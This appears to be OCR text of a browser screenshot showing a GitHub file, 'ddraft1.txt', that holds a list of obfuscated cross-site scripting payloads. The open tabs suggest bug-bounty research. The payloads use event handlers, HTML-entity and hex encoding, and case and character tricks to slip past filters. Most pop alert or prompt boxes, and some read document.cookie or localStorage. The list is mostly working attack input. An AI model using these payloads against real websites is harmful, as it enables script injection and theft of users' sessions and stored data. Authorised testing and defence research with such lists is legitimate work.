 Brave File Edit View History Bookmarks Profiles Tab Window Help A Mon 7 Oct 1:42 AM
Intigriti - Bug Bounty & A coffinxp (coffinxp) / Repo xss payloads github - Go Proviesec/xss-payload-li PayloadsAllTheThings/XS s0md3v/AwesomeXSS: A xss-payload-list/Intruder XSS/ddraft1.txt at ma (259) Linux by Vikku - Yo
github.com/Vaidik-pandya/XSS/blob/main/ddraft1.txt 15 VPN
Files
XSS / ddraft1.txt
main
Vaidik-pandya Create ddraft1.txt 5ccb0a4 · 14 minutes ago History
Go to file t
Code Blame 79 lines (40 loc) · 3.73 KB Code 55% faster with GitHub Copilot Raw
ddraft1.txt
1
2 '"><div><meter onmouseover="alert(1)"</div>"
3
4 <iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';>
5
6 \');confirm(1);//
7
8 <svg%0Aonauxclick=0;[1].some(confirm)//
9
10 <svg onload=alert%26%230000000040"")>
11
12 <a/href=j&Tab;a&Tab;v&Tab;asc&NewLine;ri&Tab;pt&colon;&lpar;a&Tab;l&Tab;e&Tab;r&Tab;t&Tab;(1)&rpar;>
13 <svg onx=() onload=(confirm)(1)>
14
15 <svg onx=() onload=(confirm)(document.cookie)>
16
17 <svg onx=() onload=(confirm)(JSON.stringify(localStorage))>
18
19 Function("\x61\x6c\x65\x72\x74\x28\x31\x29")();
20
21 "><img%20src=x%20onmouseover=prompt%26%2300000000000000000040;document.cookie%26%2300000000000000000041;
22
23 Function("\x61\x6c\x65\x72\x74\x28\x31\x29")();
24
25 "><onx=[] onmouseover=prompt(1)>
26
27 %2sscript%2ualert()%2s/script%2u -xss popup
28
29 <svg onload=alert%26%230000000040"1")>
30
31 "Onx=() onMouSeoVer=prompt(1)>"Onx=[] onMouSeoVer=prompt(1)>"/*/Onx=""//onfocus=prompt(1)>"//Onx=""/*/%01onfocus=prompt(1)>"%01onClick=prompt(1)>"%2501onclick=prompt(1)>"onClick="(prompt)(1)"Onclick="(p
32
33 [1].map(confirm)'ale'+'rt'()a&Tab;l&Tab;e&Tab;r&Tab;t(1)prompt&lpar;1&rpar;prompt&#40;1&#41;prompt%26%2300000000000000000040;1%26%2300000000000000000041;(prompt())(prompt``)
34
OCT
7
tv
1